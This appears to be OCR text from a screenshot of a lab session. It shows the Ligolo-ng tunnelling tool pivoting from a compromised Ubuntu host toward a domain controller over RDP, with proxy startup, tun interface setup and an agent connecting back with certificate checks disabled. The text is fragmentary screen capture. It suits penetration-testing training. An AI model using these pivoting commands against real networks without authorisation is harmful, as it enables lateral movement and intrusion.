 File Machine View Input Devices Help
1 2 3 4 15:51
Ligolo
File Actions Edit View Help
Ligolo Pivot Test RDP to DC
└─$ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0054] Agent joined. name=ubuntu@darkside remote="192.168.1.8:60372"
ligolo-ng »
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - #1 - ubuntu@darkside - 192.168.1.8:60372
[Agent : ubuntu@darkside] » ifco
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo
[sudo] password for kali:
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo up
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl